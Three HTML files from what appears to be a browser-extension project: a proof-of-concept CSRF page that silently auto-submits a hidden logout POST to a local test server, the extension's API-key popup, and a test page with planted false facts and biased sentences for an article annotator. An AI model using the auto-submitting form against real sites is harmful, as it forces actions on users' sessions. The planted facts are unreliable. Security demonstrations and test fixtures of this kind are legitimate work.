
<file: csrf.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Not a Hack</title>
    <style>
        body {
          font-family: sans-serif;
          text-align: center;
          margin-top: 100px;
          background-color: #f9f9f9;
          color: #444;
        }
        h1 {
          color: #b22222;
        }
        iframe {
          display: none;
          width: 1px;
          height: 1px;
        }
    </style>
</head>
<body>
<h1>You are definitely not being hacked right now.</h1>
<p>Just sit back and enjoy the ride. 😎</p>

<iframe name="hiddenFrame"></iframe>

<form id="authzLogoutForm" action="https://authz.127.0.0.1.nip.io:7443/logout" method="POST" target="hiddenFrame">
</form>

<script>
    setTimeout(() => {
      document.getElementById('authzLogoutForm').submit();
    }, 1000);
</script>
</body>
</html>
</file>

<file: popup.html>
<!DOCTYPE html>
<html>
<head>
  <title>Web Article Augmenter</title>
  <style>
    body {
      font-family: sans-serif;
      width: 200px;
      padding: 10px;
      text-align: center;
    }
    button {
      width: 100%;
      padding: 8px;
      margin-top: 10px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <h3>Web Article Augmenter</h3>
  <button id="analyzeButton">Analyze Page</button>
  <hr>
  <div>
    <label for="apiKey" style="font-size: 12px;">OpenAI API Key:</label>
    <input type="password" id="apiKey" style="width: 95%; margin-top: 4px;" placeholder="sk-...">
    <button id="saveKeyButton" style="margin-top: 6px;">Save Key</button>
    <p id="statusMessage" style="font-size: 11px; color: green; min-height: 14px;"></p>
  </div>
  <script src="popup.js"></script>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Augmenter Test Page</title>
    <style>
        body { font-family: sans-serif; line-height: 1.6; max-width: 800px; margin: 40px auto; padding: 20px; }
        .dark-section { background-color: #2c3e50; color: #ecf0f1; padding: 20px; border-radius: 8px; margin-top: 20px; }
        .dark-section a { color: #3498db; }
        h1 { color: #2c3e50; }
        h2 { color: #34495e; border-bottom: 1px solid #bdc3c7; padding-bottom: 5px;}
    </style>
</head>
<body>

    <h1>Test Page for Web Augmenter</h1>

    <h2>Standard Annotations</h2>
    <p>This is a standard paragraph. As we all know, water boils at 90°C in Paris. This entire sentence should be flagged by the fact-checker, and the word Paris should become a Wikipedia link.</p>

    <p>In this paragraph, we will mention a person. According to reports, Jane Smith has been appointed as the new CEO. The mention of her name should be highlighted by the people-watcher.</p>

    <h2>Tone Detection</h2>
    <p>This next sentence has a very specific tone. I just love it when my code, which worked perfectly yesterday, suddenly stops working for no reason at all. It's truly my favorite thing.</p>

    <h2>Paragraph-Level Annotations</h2>
    <p>This is a longer paragraph designed to test the 'good question' feature. It discusses complex topics that might warrant further inquiry. The modern digital age has led to an unprecedented level of connectivity, but it also raises significant questions about privacy, data ownership, and the nature of online discourse. How do we balance the benefits of a connected world with the fundamental right to privacy? A question mark icon should appear at the end of this paragraph.</p>

    <div class="dark-section">
        <h2>Testing on a Dark Background</h2>
        <p>This is a test for tone detection on a dark background. The sarcastic tone of this sentence should be highlighted with a color that is visible on this dark grey background. It's simply wonderful.</p>
        <p>We can also test the people-watcher here. The name John Doe should be underlined in sky blue.</p>
    </div>

    <h2>New Categories</h2>
    <p>The company announced it would be right-sizing its workforce to improve synergies. This sentence contains corporate jargon.</p>
    <p>Her voice was a velvet whisper in the silent room. This is a clear metaphor, a literary device.</p>
    <p>Everyone agrees that this is the best new product on the market. This sentence shows bandwagon bias.</p>
    <p>Only a fool would ignore this incredible, once-in-a-lifetime investment opportunity. This uses loaded language, a strong form of bias.</p>
    <p>The only viable path to economic success is through complete deregulation. This is a strong, one-sided claim that invites a counter-argument.</p>

</body>
</html>
</file>
